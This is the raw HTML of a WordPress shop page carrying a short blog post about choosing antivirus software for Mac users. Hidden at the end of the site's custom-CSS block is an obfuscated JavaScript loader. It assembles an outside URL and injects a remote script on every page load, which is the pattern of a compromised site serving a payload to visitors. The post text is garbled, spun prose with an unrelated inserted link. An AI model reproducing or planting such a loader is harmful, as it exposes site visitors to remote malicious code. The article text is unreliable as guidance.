<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/data.min.js?ver=ff7eb3945f963be850ff' id='wp-data-js'></script>
<script id="wp-data-js-after" type="text/javascript">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/blocks.min.js?ver=b5d3b99262dfb659bd26' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://coffeefirst.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4723b2cfe1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://coffeefirst.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after" type="text/javascript">
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/date.min.js?ver=505e060585ac0f4b6cb6' id='wp-date-js'></script>
<script id="wp-date-js-after" type="text/javascript">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/primitives.min.js?ver=b90ba9340ccd8dae04b5' id='wp-primitives-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/rich-text.min.js?ver=477e6aed00daeb0e4ab6' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/components.min.js?ver=f914d11cd76135f7269e' id='wp-components-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=99e2d63033ed57d7783f' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0' id='wp-notices-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/preferences-persistence.min.js?ver=6c6b220422eb35541489' id='wp-preferences-persistence-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/preferences.min.js?ver=ca088ba0a612bff77aa3' id='wp-preferences-js'></script>
<script id="wp-preferences-js-after" type="text/javascript">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/style-engine.min.js?ver=8947445e1a2533882c21' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/token-list.min.js?ver=199103fc7cec3b9eef5a' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/wordcount.min.js?ver=5a74890fd7c610679e34' id='wp-wordcount-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/block-editor.min.js?ver=0cd49e3f951fc97cabb7' id='wp-block-editor-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/core-data.min.js?ver=eba24853937736de71cd' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/media-utils.min.js?ver=bcd60e7a2fb568f38015' id='wp-media-utils-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/reusable-blocks.min.js?ver=ba0edecdf1360ec259cd' id='wp-reusable-blocks-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/server-side-render.min.js?ver=81299db67c0fa2c65479' id='wp-server-side-render-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/editor.min.js?ver=6d72d0f7ca361ec5011d' id='wp-editor-js'></script>
<script id="wp-editor-js-after" type="text/javascript">
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/random/block.build.js?ver=6.3.1' id='random-backend-script-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coffeefirst.in/wp-json/" /><link rel="alternate" type="application/json" href="https://coffeefirst.in/wp-json/wp/v2/posts/1930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coffeefirst.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel="canonical" href="https://coffeefirst.in/2022/10/18/choosing-the-right-antivirus-website-for-macintosh-users/" />
<link rel='shortlink' href='https://coffeefirst.in/?p=1930' />
<link rel="alternate" type="application/json+oembed" href="https://coffeefirst.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeefirst.in%2F2022%2F10%2F18%2Fchoosing-the-right-antivirus-website-for-macintosh-users%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coffeefirst.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeefirst.in%2F2022%2F10%2F18%2Fchoosing-the-right-antivirus-website-for-macintosh-users%2F&#038;format=xml" />
<link rel="pingback" href="https://coffeefirst.in/xmlrpc.php"><link rel="icon" href="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 1068px)
.header.style3 .header-logo-row {
    padding: 5px 0;
}
/*

    These CSS codes generated by YellowPencil Editor.
    https://yellowpencil.waspthemes.com


    T A B L E   O F   C O N T E N T S
    ........................................................................

    01. Global Styles
    02. Product Template
    03. "Home" Page
    04. "Shop" Page
    05. "Cart" Page
    06. "Checkout" Page
    07. "Checkout" Page

*/



/*-----------------------------------------------*/
/*  Global Styles                                */
/*-----------------------------------------------*/
body #cfw-cart-summary-content{
	padding-top:0px;
	padding-bottom:0px;
	padding-left:20px;
	padding-right:20px;
	-webkit-box-shadow:none;
	box-shadow:none;
}

body #cfw-cart-summary{
	border-left-width:0px;
	border-left-style:none;
}

body #menu-parampare{
	margin-left:0px;
}

body #footer .footer-row .columns{
	text-align:center;
}

body #wrapper .header .header-logo-row{
	background-color:#0a2e4b;
}

body .thb-secondary-area .thb-secondary-item span.thb-item-text{
	color:#ecf0f1;
}

body .thb-secondary-area .thb-secondary-item .thb-myaccount-icon{
	color:#ecf0f1;
}

body .thb-secondary-area .thb-secondary-item a.thb-item-text{
	color:#ecf0f1;
}

body .thb-secondary-area .thb-secondary-item .thb-cart-count{
	color:#000000;
}

body .thb-navbar .full-menu ul{
	margin-left:0px;
}

body .thb-cart-amount .woocommerce-Price-amount bdi{
	color:#ffffff;
}

body .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{
	color:#ffffff;
	background-color:#ffffff;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	padding-bottom:2px;
	border-top-left-radius:3px;
	border-top-right-radius:3px;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}

body #wrapper .header .header-logo-row .row .columns .thb-secondary-area .thb-secondary-item .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{
	width:16px !important;
}

body .thb-navbar .full-menu .thb-full-menu{
	margin-left:0px;
}

body .thb-full-menu .menu-item ul{
	margin-left:0px;
}

@media (max-width:735px){

	body .header .thb-secondary-item .mobile-toggle{
	color:#ffffff;
	background-color:#ffffff;
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	padding-bottom:0px;
}

body .vc_custom_1611383630751 .wpb_wrapper .vc_item{
	height:175px !important;
	}

}



@media (min-width:736px){

	body #footer .footer-row{
	padding-top:50px;
	}

}



@media (min-width:768px){

	body .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{
	height:20px;
	}

}



@media (min-width:1068px){

	body #wrapper .header .header-logo-row{
	padding-top:5px;
	padding-bottom:5px;
	}

}



/*-----------------------------------------------*/
/*  Product Template                             */
/*-----------------------------------------------*/
body.single-product #wrapper .entry-summary h1{
	margin-top:30px;
}

body.single-product .product .entry-summary .price{
	color:#f38686;
}

body.single-product #product-images div img{
	margin-top:0px;
}

body.single-product .single_variation_wrap .woocommerce-variation-add-to-cart .wc-variation-selection-needed{
	background-color:#0a2e4b;
}

body.single-product .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button{
	background-color:#0a2e4b;
}



/*-----------------------------------------------*/
/*  "Home" Page                                  */
/*-----------------------------------------------*/
body.page-id-687 .vc_custom_1608269834027 p i{
	color:#ffffff;
}

body.page-id-687 .slick-current .thb-slide-content-inner{
	background-color:#98201f !important;
	-webkit-box-shadow:8px 0px 24px 2px rgba(0,0,0,0.52);
	box-shadow:8px 0px 24px 2px rgba(0,0,0,0.52);
}

body.page-id-687 .vc_custom_1608269668563 .wpb_column .vc_custom_1608269834027{
	background-color:#98201f !important;
}

body.page-id-687 .vc_custom_1608431546586 div input[type=text]{
	-webkit-box-shadow:0px 0px 2px 3px rgba(204,204,204,0.3);
	box-shadow:0px 0px 2px 3px rgba(204,204,204,0.3);
}

body.page-id-687 .vc_carousel-slideline .vc_item{
	height:467px !important;
}

body.page-id-687 .vc_custom_1611112365919 .wpb_column .vc_custom_1611123141324{
	padding-bottom:50px !important;
}

body.page-id-687 .hentry .vc_custom_1608431210915 .wpb_column .vc_custom_1611124622687 .wpb_wrapper .thb-subscribe-element div .newsletter-form input[type=text]{
	background-color:#e15d3d !important;
}

body.page-id-687 .vc_custom_1611124622687 div input[type=text]{
	background-color:#e15d3d;
	color:#ffffff;
	border-top-left-radius:20px;
	border-top-right-radius:20px;
	border-bottom-left-radius:20px;
	border-bottom-right-radius:20px;
}

body.page-id-687 .hentry .vc_custom_1608431210915 .wpb_column .vc_custom_1611124622687 .wpb_wrapper .thb-subscribe-element div .newsletter-form .accent{
	background-color:#000000 !important;
}

body.page-id-687 .thb-subscribe-element div .accent{
	border-top-left-radius:20px;
	border-top-right-radius:20px;
	border-bottom-left-radius:20px;
	border-bottom-right-radius:20px;
}

@media (min-width:736px){

	body.page-id-687 .slick-current .thb-slide-content-inner{
	padding-top:103px !important;
	}

}



/*-----------------------------------------------*/
/*  "Shop" Page                                  */
/*-----------------------------------------------*/
body.post-type-archive-product #wrapper div .thb-listing-button-style1:nth-child(2){

	background-color:#eae4e4;
}

body.post-type-archive-product #wrapper div .thb-listing-button-style1:nth-child(3){

	background-color:#eae4e4;
}

body.post-type-archive-product #wrapper .thb-filter-bar .row{
	display:none;
}

@media (min-width:736px){

	body.post-type-archive-product #wrapper .thb-main-products li{
	margin-bottom:0px;
	padding-bottom:15px;
	padding-left:30px;
	}

}



/*-----------------------------------------------*/
/*  "Cart" Page                                  */
/*-----------------------------------------------*/
body.page-id-684 .thb-secondary-area .thb-secondary-item .thb-cart-count{
	color:#111111;
}



/*-----------------------------------------------*/
/*  "Checkout" Page                              */
/*-----------------------------------------------*/
@media (min-width:736px){

	body.page-id-685 #wrapper div .hentry > .row{
	padding-bottom:50px;
	}

}



/*-----------------------------------------------*/
/*  "Checkout" Page                              */
/*-----------------------------------------------*/
body.page-id-12 #cfw-cart-summary{
	border-left-style:solid;
	border-left-width:1px;
}
function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#cfw-cart-summary-content{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;-webkit-box-shadow:none;box-shadow:none;}#cfw-cart-summary{border-left-width:0px;border-left-style:none;}#menu-parampare{margin-left:0px;}#footer .footer-row .columns{text-align:center;}#wrapper .header .header-logo-row{background-color:#0a2e4b;}.thb-secondary-area .thb-secondary-item span.thb-item-text{color:#ecf0f1;}.thb-secondary-area .thb-secondary-item .thb-myaccount-icon{color:#ecf0f1;}.thb-secondary-area .thb-secondary-item a.thb-item-text{color:#ecf0f1;}.thb-secondary-area .thb-secondary-item .thb-cart-count{color:#000000;}.thb-navbar .full-menu ul{margin-left:200px;}.thb-cart-amount .woocommerce-Price-amount bdi{color:#ffffff;}.thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{color:#ffffff;background-color:#ffffff;padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#wrapper .header .header-logo-row .row .columns .thb-secondary-area .thb-secondary-item .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{width:16px !important;}.thb-navbar .full-menu .thb-full-menu{margin-left:0px;}.thb-full-menu .menu-item ul{margin-left:0px;}@media (max-width:735px){.header .thb-secondary-item .mobile-toggle{color:#ffffff;background-color:#ffffff;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.vc_custom_1611383630751 .wpb_wrapper .vc_item{height:175px !important;}}@media (min-width:736px){#footer .footer-row{padding-top:50px;}}@media (min-width:768px){.thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{height:20px;}}@media (min-width:1068px){#wrapper .header .header-logo-row{padding-top:5px;padding-bottom:5px;}}
</style></head>
<body class="post-template-default single single-post postid-1930 single-format-standard theme-peakshops non-logged-in woocommerce-no-js subheader-full-width-off fixed-header-off fixed-header-scroll-on thb-header-search-style2 thb-dropdown-style2 right-click-off thb-quantity-style2 thb-borders-off thb-boxed-on thb-header-border-on thb-single-product-ajax-on wpb-js-composer js-comp-ver-6.4.2 vc_responsive elementor-default elementor-kit-1">
<!-- Start Wrapper -->
<div id="wrapper">
		<div class="subheader style1 light subheader-mobile-off">
	<div class="row">
		<div class="small-12 medium-6 columns subheader-leftside">
			<div class="subheader-text"><p>Free Standard Rate Shipping With Orders Of Rs. 500</p></div>		</div>
		<div class="small-12 medium-6 columns subheader-rightside">
					<div class="thb-social-links-container ">
					<a href="https://facebook.com/fuelthemes" target="_blank" class="thb-social-link social-link-facebook">
				<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
							</a>
					<a href="https://twitter.com/fuel_themes" target="_blank" class="thb-social-link social-link-twitter">
				<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
							</a>
					<a href="https://instagram.com/fuelthemes" target="_blank" class="thb-social-link social-link-instagram">
				<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
							</a>
				</div>
				</div>
	</div>
</div>
	<header class="header style4 thb-main-header thb-header-full-width-off light-header mobile-header-style1">
	<div class="header-logo-row">
		<div class="row align-middle">
							<div class="small-2 medium-3 columns hide-for-large">
						<div class="mobile-toggle-holder thb-secondary-item">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
					</div>
				<div class="small-8 medium-6 large-8 columns mobile-logo-column">
						<div class="logo-holder">
		<a href="https://coffeefirst.in/" class="logolink" title="Coffee First">
			<img src="http://coffeefirst.in/wp-content/uploads/2020/12/CFLogoNew.png" loading="lazy" class="logoimg logo-dark" alt="Coffee First" />
		</a>
	</div>
						<div class="thb-navbar">
						<nav class="full-menu">
	</nav>
					</div>
				</div>
				<div class="small-2 medium-3 large-4 columns">
						<div class="thb-secondary-area thb-separator-off">
			<div class="thb-secondary-item thb-quick-cart has-dropdown">
					<a href="https://coffeefirst.in/cart-2/" class="thb-item-text">Cart</a>
											<span class="thb-item-text thb-cart-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
							<div class="thb-item-icon-wrapper">
							<span class="thb-item-icon">
					<svg version="1.1" class="thb-cart-icon thb-cart-icon-style7" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 24" xml:space="preserve">
<path d="M17.2,6.3c0-0.4-0.3-0.7-0.7-0.7h-3.3V4.2C13.2,1.9,11.3,0,9,0S4.7,1.9,4.7,4.2v1.4H1.4C1,5.5,0.7,5.9,0.7,6.3L0,21.8
	c0,1.2,0.9,2.2,2.1,2.2h13.7c1.2,0,2.1-1,2.1-2.2L17.2,6.3z M6,4.2c0-1.6,1.3-3,3-3s3,1.3,3,3v1.4H6V4.2z M5.3,9.2
	c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9C6.3,8.8,5.9,9.2,5.3,9.2z M12.6,9.2c-0.5,0-0.9-0.4-0.9-0.9
	s0.4-0.9,0.9-0.9c0.5,0,0.9,0.4,0.9,0.9S13.1,9.2,12.6,9.2z"/>
</svg>
				</span>
										<span class="count thb-cart-count">0</span>
					</div>
					<div class="thb-secondary-cart thb-secondary-dropdown">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						<div class="thb-header-after-cart">
			<p style="text-align: center;">Free shipping on orders over <strong>Rs. 500</strong></p>		</div>
					</div>
			</div>
		<div class="mobile-toggle-holder thb-secondary-item">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
		</div>
					</div>
					</div>
	</div>
</header>
		<div role="main">
<div class="row">
	<div class="small-12 columns">
		<div class="thb-breadcrumb-bar">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://coffeefirst.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coffeefirst.in/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coffeefirst.in/2022/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coffeefirst.in/2022/10/18/" itemprop="item"><span itemprop="name">18</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Choosing the right Antivirus Website for Macintosh Users</span></span><meta itemprop="position" content="5" /></li></ul></nav>		</div>
	</div>
</div>
<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
			<div class="sidebar-container no-sidebar">
				<div class="sidebar-content-main">
										<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style1 post-1930 type-post status-publish format-standard hentry category-uncategorized" id="post-1930">
												<div class="post-title-container">
							<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">Choosing the right Antivirus Website for Macintosh Users</h1>
							</header>
								<aside class="thb-article-meta">

		
			<div class="post-author">
				<em>by</em>
							</div>
							<div class="thb-post-date">
				<em>on</em>
				October 18, 2022			</div>
									<div class="post-category">
							<em>in</em>
						<a href="https://coffeefirst.in/category/uncategorized/" rel="category tag">Uncategorized</a>		</div>
					</aside>
							</div>
												<div class="post-share-container">
								<div class="thb-fixed-shares-container">
		<div class="thb-social-top thb-fixed">
			<span class="thb-sharing-title">Share</span>
			<div class="thb-social-buttons">
								<div class="social-button-holder">
					<a href="https://www.facebook.com/sharer.php?u=https://coffeefirst.in/2022/10/18/choosing-the-right-antivirus-website-for-macintosh-users/" class="social social-facebook">
						<i class="thb-icon-facebook"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="https://twitter.com/share?text=Choosing%20the%20right%20Antivirus%20Website%20for%20Macintosh%20Users&#038;via=fuel_themes&#038;url=https://coffeefirst.in/2022/10/18/choosing-the-right-antivirus-website-for-macintosh-users/" class="social social-twitter">
						<i class="thb-icon-twitter"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://coffeefirst.in/2022/10/18/choosing-the-right-antivirus-website-for-macintosh-users/&#038;media=" class="social social-pinterest">
						<i class="thb-icon-pinterest"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="https://wa.me/?text=Choosing%20the%20right%20Antivirus%20Website%20for%20Macintosh%20Users%20https://coffeefirst.in/2022/10/18/choosing-the-right-antivirus-website-for-macintosh-users/" class="social social-whatsapp" data-action="share/whatsapp/share">
						<i class="thb-icon-whatsapp"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="mailto:?subject=Choosing%20the%20right%20Antivirus%20Website%20for%20Macintosh%20Users&#038;body=Choosing%20the%20right%20Antivirus%20Website%20for%20Macintosh%20Users%20https://coffeefirst.in/2022/10/18/choosing-the-right-antivirus-website-for-macintosh-users/" class="social social-email">
						<i class="thb-icon-mail"></i>
					</a>
				</div>
							</div>
		</div>
	</div>
								<div class="post-content-container">
																<div class="post-content entry-content" itemprop="articleBody">
																		<p> A good anti-virus    portal should be simple to use. Not every buyer is a technical genius, and a complicated user interface will irritate them. You should search for a product that is easy to    navigate, and this gives direct recommendations. It will also help if the antivirus site includes a refund. </p>
<p> The best malware portal should include features say for example a gaming setting, which suspends all notices and scans. This helps you focus on the sport instead of being distracted by a pop-up advise. You should also search for a program that may monitor your network interconnection, which is especially  <a href="https://techentricks.net/3-main-ways-to-upload-photos-to-nixplay">site</a>  essential if you work from your home. It should    be user friendly, too, in order that it is easy to setup and employ. </p>
<p> A good    antivirus webpage should be simple to navigate, because not everybody in the organization is an IT authority. A complex application can irritate users preventing them from using it, therefore you need to associated with software seeing that user-friendly as it can be. A user-friendly interface will make your job much easier and will prevent    you from spending more time upon technical factors. </p>
